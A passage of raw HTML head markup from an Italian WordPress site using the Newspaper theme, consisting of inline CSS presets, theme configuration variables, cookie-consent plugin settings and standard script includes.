0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.svapo.blog/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1733928283" id="cookie-law-info-js" defer></script>
<link rel="https://api.w.org/" href="https://www.svapo.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.svapo.blog/wp-json/wp/v2/posts/1194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.svapo.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.svapo.blog/?p=1194' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"29f07ed492","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"29f07ed492","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"29f07ed492","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.svapo.blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.svapo.blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#04bfbf";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="2dbaf88a0c";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
